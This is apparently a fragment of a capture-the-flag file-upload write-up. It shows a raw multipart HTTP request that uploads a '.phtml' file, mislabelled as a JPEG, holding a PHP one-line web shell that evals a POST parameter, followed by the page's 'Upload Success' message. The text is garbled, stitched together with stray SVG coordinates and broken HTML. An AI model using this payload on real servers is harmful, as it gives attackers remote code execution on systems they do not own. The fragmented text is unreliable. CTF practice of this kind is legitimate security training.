 Content-Length: 356
-----------------------------15866280394897
Content-Disposition: form-data; name="upload_file";
filename="yijuhua.phtml"
Content-Type: image/jpeg
<script language="php"> eval($_POST["Da4er"])</script>
-----------------------------15866280394897
Content-Disposition: form-data; name="submit"
upload
-----------------------------15866280394897--
21,3.081c0.596,0.396,1.035,0.381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569
355,0.003c0.96,0.716,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69
4,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/63b020fe1ae1e726664af923f8da55d5.phtml</div></
dy>